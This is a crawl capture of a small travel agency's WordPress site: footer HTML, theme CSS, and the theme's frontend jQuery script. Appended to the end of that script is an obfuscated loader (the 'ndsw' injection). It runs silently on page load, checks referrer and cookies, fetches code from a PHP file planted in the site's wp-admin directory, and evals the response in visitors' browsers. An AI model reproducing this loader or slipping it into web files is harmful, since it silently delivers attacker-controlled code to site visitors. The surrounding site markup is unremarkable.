		</div> <!-- end .widget --><div class="widget"><h3>Browse Our Brochures</h3>			<div class="textwidget"><a href='http://www.book-my-offer.com/brochurerack/AgentBrochureRack.aspx?arid=3a29816068d480fa1d16b2aca1f7605e' target='_blank' rel="noopener"><img src='https://rochestertravelgroup.b-cdn.net/wp-content/uploads/2014/12/BrochureRackImaged.jpg'</a></div>
		</div> <!-- end .widget --><div class="widget"><h3> </h3>			<div class="textwidget"><a href='http://book.karismagi.com/bookingengine.aspx?givc_id=2255' target='_blank' rel="noopener"><img src='https://rochestertravelgroup.b-cdn.net/wp-content/uploads/2020/04/300x250_Square.jpg' height='175' width='225' alt='Karisma Gourmet Inclusive save up to 35%'></a></div>
		</div> <!-- end .widget --><div class="widget"><h3> </h3>			<div class="textwidget"><a href="http://www.islandroutes.com/?referral=07594EB4&agent_id=5005" target="_blank" rel="noopener"><img src="https://rochestertravelgroup.b-cdn.net/wp-content/uploads/2015/06/islandroutes.png" width="225px"></a><Br><Br>
<a href="http://www.travelinsured.com/agency?agency=42048&r=http%3a%2f%2fwww.rochestertravelgroup.com&buy=0&product=WTP14"><img src="https://rochestertravelgroup.b-cdn.net/wp-content/uploads/2020/04/logo-300.png" width="225" alt="Buy travel insurance from Travel Insured International" style="padding: 1px; border: #666 1px solid" /></a></div>
		</div> <!-- end .widget --><div class="widget"><h3>Visit Us</h3>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d2913.002659651531!2d-77.7455863!3d43.104459!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89d1529dea001c87%3A0x271412641302c215!2s3175+Chili+Ave%2C+Rochester%2C+NY+14624!5e0!3m2!1sen!2sus!4v1415050953767" frameborder="0" style="border:0"></iframe></div>
		</div> <!-- end .widget --><div class="widget"><h3>Destination Bliss</h3>			<div class="textwidget">Click to read the latest edition!<Br>
<a href='http://ebooks.joinvacation.com/ebooks/DestinationBliss-Vol1/' target='_blank' rel="noopener"><img src='https://rochestertravelgroup.b-cdn.net/wp-content/uploads/2015/12/Screen-Shot-2015-12-15-at-12.13.14-PM.png' width='225'></a>
</div>
		</div> <!-- end .widget -->
</div> <!-- end #sidebar -->            </div><!-- .content_wrap -->
        </div><!-- .content_wrap -->
    </div><!-- #content -->
</div><!-- .wrapper -->
<br class="clear" />
<div id="footer">
<p>Copyright &copy; <script language="JavaScript" type="text/javascript">
				var d=new Date();
				yr=d.getFullYear();
				if (yr!=2000)
				document.write(" "+yr);
            </script> Rochester Travel Group || 
	Site Design by  <a href="http://www.marketedbymichelle.com" title="Marketed by Michelle" target="_blank">Marketed by Michelle</a>
</div>
<script type="text/javascript" src="https://rochestertravelgroup.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/js/jquery.flexslider-min.js?ver=1.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/js/et_flexslider.js?ver=1.0" id="et_flexslider_script-js"></script>
<script type="text/javascript" src="https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script src="https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/js/easing.js" type="text/javascript"></script>
<script src="https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/js/superfish.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
	jQuery.noConflict();

	jQuery('ul.superfish').superfish({
		delay:       300,                            // one second delay on mouseout
		animation:   {'marginLeft':'0px',opacity:'show'},  // fade-in and slide-down animation
		speed:       'fast',                          // faster animation speed
		onBeforeShow: function(){ this.css('marginLeft','20px'); },
		autoArrows:  true,                           // disable generation of arrow mark-up
		dropShadows: false                            // disable drop shadows
	});

	
	jQuery('.gallery_item .thumb').hover(function() {
		jQuery(this).children('.readmore').animate({opacity:'show', 'top':'170px'}, "fast");
	}, function() {
		jQuery(this).children('.readmore').animate({opacity:'hide', 'top':'148px'}, "fast");
	});

	var pagemenuwidth = jQuery("ul.nav").width();
	var pagemleft = Math.round((960 - pagemenuwidth) / 2);
	jQuery("ul.nav").css('padding-left',pagemleft);


	jQuery('div#navwrap ul.nav li a').hover(function() {
		jQuery(this).animate({opacity: .4}, "fast");
	}, function() {
		jQuery(this).animate({opacity: 1}, "fast");
	});

	jQuery('img#logo').hover(function() {
		jQuery(this).animate({opacity: .6}, "fast");
	}, function() {
		jQuery(this).animate({opacity: 1}, "fast");
	});

	jQuery('.thumb div .image').hover(function() {
		jQuery(this).animate({opacity: .8}, "fast");
	}, function() {
		jQuery(this).animate({opacity: 1}, "fast");
	});

	//]]>
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress-Child/style.css
body_size: -88
content:
/*
 Theme Name:     SimplePress Child
 Theme URI:      http://www.elegantthemes.com/gallery/simplepress
 Description:    SimplePress Child Theme
 Author:         Michelle Ames
 Author URI:     http://marketedbymichelle.com
 Template:       SimplePress
 Version:        5.4
 Tags:         
 Text Domain:  SimplePress-child
*/

@import url("../SimplePress/style.css");

/* =Theme customization starts here
-------------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://rochestertravelgroup.b-cdn.net/wp-content/cache/et/global/et--customizer-global-17661662489702.min.css
body_size: 38
content:
.flexslider .slide .banner{display:none}#strip div{color:#000000}#blurbs div{background-position:left top;background-repeat:no-repeat;float:left;margin-left:0;padding:5px 0 0 55px;width:220px}h1,h2,h3,#quote div span,#blurbs div span.titles,h5,.hover span,.fn{font-family:"ColaborateThinRegular",Arial,sans-serif;font-weight:bold}.readmore a{display:none}#posts{float:left;padding-left:20px;padding-right:20px;width:640px}#logo{margin:0 0 0}a,a:hover{color:#619de5;text-decoration:none}.post .postinfo{display:none}#breadcrumbs{display:none}body{font-size:15px!important;color:000000}#content .content_wrap .content_wrap{background:#ffffff}.gform_wrapper select{font-size:15px}#switcher{display:none}.fb_iframe_widget,#facebook-likebox-4{padding-left:0!important}

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1
body_size: 3349
content:
/* <![CDATA[ */
jQuery(document).ready(function() {
	// remove autoplay from all videos, except the first one, in the slider
	jQuery( '.et_embedded_videos iframe' ).each( function( index ) {
		var $this_frame = jQuery(this),
			frame_src	= $this_frame.attr( 'src' );

		if ( -1 !== frame_src.indexOf( 'autoplay=1' ) ) {
			frame_src = frame_src.replace( /autoplay=1/g, '' );
			$this_frame
				.addClass( 'et_autoplay_removed' )
				.attr( 'src', '' )
				.attr( 'src', frame_src );
		}
	} );

	jQuery( 'a[class*=fancybox]' ).magnificPopup( {
		type: 'image',
		removalDelay: 500,
		mainClass: 'mfp-fade',
		gallery: {
			enabled: true,
			navigateByImgClick: true
		},
		zoom: {
			enabled: true,
			duration: 500,
			opener: function(openerElement) {
				// openerElement is the element on which popup was initialized, in this case its <a> tag
				// you don't need to add "opener" option if this code matches your needs, it's defailt one.
				var $opener_el = openerElement.is( 'img' ) ? openerElement : openerElement.closest( 'div' ).find( 'img' );

				return $opener_el.length ? $opener_el : openerElement;
			}
		},
		callbacks: {
			elementParse: function( item ) {
				// Function will fire for each target element
				// "item.el" is a target DOM element (if present)
				// "item.src" is a source that you may modify

				// replace the item.src for video posts to include the actual URL for the iframe
				if ( -1 !== item.src.indexOf( 'et_video_post_' ) && jQuery( item.src ).find( 'iframe' ).length ) {
					item.src = jQuery( item.src ).find( 'iframe' ).attr( 'src' );
				}
			},
			change: function() {
				if ( 'image' === this.currItem.type ) {
					return;
				}

				var $this_frame 	= this.contentContainer.find( 'iframe' ),
					this_frame_src 	= $this_frame.attr( 'src' );

				$this_frame.data( 'et_video_embed', this_frame_src );

				// if we removed autoplay previously, let's add it back
				if ( jQuery( this.currItem.el[0].hash ).find( 'iframe' ).hasClass( 'et_autoplay_removed' ) ) {
					$this_frame.attr( 'src', this_frame_src + '&autoplay=1' );
				}
			},
			beforeClose: function() {
				if ( 'image' === this.currItem.type ) {
					return;
				}

				var video_href = this.currItem.el[0].hash,
					$this_frame = jQuery( video_href ).find( 'iframe.et_autoplay_removed' ),
					this_frame_src,
					$frame = jQuery( video_href ).find( 'iframe' );

				$frame.attr( 'src', $frame.data( 'et_video_embed' ) )

				if ( $this_frame.length ) {
					// delete autoplay after closing the fancybox window to prevent videos from playing in background
					frame_src = $this_frame.attr( 'src' ).replace( /autoplay=1/g, '' );
					$this_frame
						.attr( 'src', '' )
						.attr( 'src', frame_src );
				}
			}
		},
		iframe: {
			patterns: {
				youtube: {
					index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).

					id: null, // String that splits URL in a two parts, second part should be %id%
					// Or null - full URL will be returned
					// Or a function that should return %id%, for example:
					// id: function(url) { return 'parsed id'; }

					src: '%id%' // URL that will be set as a source for iframe.
				},
				vimeo: {
					index: 'vimeo.com/',
					id: null,
					src: '%id%'
				}
  			},
			srcAction: 'iframe_src'
		}
	} );

	jQuery( "a[class*='et_video_lightbox']" ).magnificPopup( {
		type: 'iframe',
		removalDelay: 500,
		mainClass: 'mfp-fade',
		gallery: {
			enabled: true,
			navigateByImgClick: true
		}
	});

	var $portfolioItem = jQuery('.et_pt_gallery_entry');
	$portfolioItem.find('.et_pt_item_image').css('background-color','#000000');
	jQuery('.zoom-icon, .more-icon').css({'opacity':'0','visibility':'visible'});

	$portfolioItem.hover(function(){
		jQuery(this).find('.et_pt_item_image').stop(true, true).animate({top: -10}, 500).find('img.portfolio').stop(true, true).animate({opacity: 0.7},500);
		jQuery(this).find('.zoom-icon').stop(true, true).animate({opacity: 1, left: 43},400);
		jQuery(this).find('.more-icon').stop(true, true).animate({opacity: 1, left: 110},400);
	}, function(){
		jQuery(this).find('.zoom-icon').stop(true, true).animate({opacity: 0, left: 31},400);
		jQuery(this).find('.more-icon').stop(true, true).animate({opacity: 0, left: 128},400);
		jQuery(this).find('.et_pt_item_image').stop(true, true).animate({top: 0}, 500).find('img.portfolio').stop(true, true).animate({opacity: 1},500);
	});


	//contact page
	var $et_contact_container = jQuery('#et-contact'),
		$et_contact_form = $et_contact_container.find('form#et_contact_form'),
		$et_contact_submit = $et_contact_container.find('input#et_contact_submit'),
		$et_inputs = $et_contact_form.find('input[type=text],textarea'),
		et_email_reg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/,
		et_contact_error = false,
		$et_contact_message = jQuery('#et-contact-message'),
		et_message = '';

	$et_inputs.live('focus', function(){
		if ( jQuery(this).val() === jQuery(this).siblings('label').text() ) jQuery(this).val("");
	}).live('blur', function(){
		if (jQuery(this).val() === "") jQuery(this).val( jQuery(this).siblings('label').text() );
	});

	$et_contact_form.live('submit', function() {
		et_contact_error = false;
		et_message = '<ul>';

		$et_inputs.removeClass('et_contact_error');

		$et_inputs.each(function(index, domEle){
			if ( jQuery(domEle).val() === '' || jQuery(domEle).val() === jQuery(this).siblings('label').text() ) {
				jQuery(domEle).addClass('et_contact_error');
				et_contact_error = true;

				var default_value = jQuery(this).siblings('label').text();
				if ( default_value == '' ) default_value = et_ptemplates_strings.captcha;

				et_message += '<li>' + et_ptemplates_strings.fill + ' ' + default_value + ' ' + et_ptemplates_strings.field + '</li>';
			}
			if ( (jQuery(domEle).attr('id') == 'et_contact_email') && !et_email_reg.test(jQuery(domEle).val()) ) {
				jQuery(domEle).removeClass('et_contact_error').addClass('et_contact_error');
				et_contact_error = true;

				if ( !et_email_reg.test(jQuery(domEle).val()) ) et_message += '<li>' + et_ptemplates_strings.invalid + '</li>';
			}
		});

		if ( !et_contact_error ) {
			$href = jQuery(this).attr('action');

			$et_contact_container.fadeTo('fast',0.2).load($href+' #et-contact', jQuery(this).serializeArray(), function() {
				$et_contact_container.fadeTo('fast',1);
			});
		}

		et_message += '</ul>';

		if ( et_message != '<ul></ul>' )
			$et_contact_message.html(et_message);

		return false;
	});

	var $et_searchinput = jQuery('#et-searchinput');
		etsearchvalue = $et_searchinput.val();

	$et_searchinput.focus(function(){
		if (jQuery(this).val() === etsearchvalue) jQuery(this).val("");
	}).blur(function(){
		if (jQuery(this).val() === "") jQuery(this).val(etsearchvalue);
	});

	var $et_template_portfolio_thumb = jQuery('.et_pt_portfolio_entry');
	$et_template_portfolio_thumb.hover(function(){
		jQuery(this).find('img').fadeTo('fast', 0.8);
		jQuery(this).find('.et_portfolio_more_icon,.et_portfolio_zoom_icon').fadeTo('fast', 1);
	}, function(){
		jQuery(this).find('img').fadeTo('fast', 1);
		jQuery(this).find('.et_portfolio_more_icon,.et_portfolio_zoom_icon').fadeTo('fast', 0);
	});

});
/* ]]> */;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//rochestertravelgroup.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};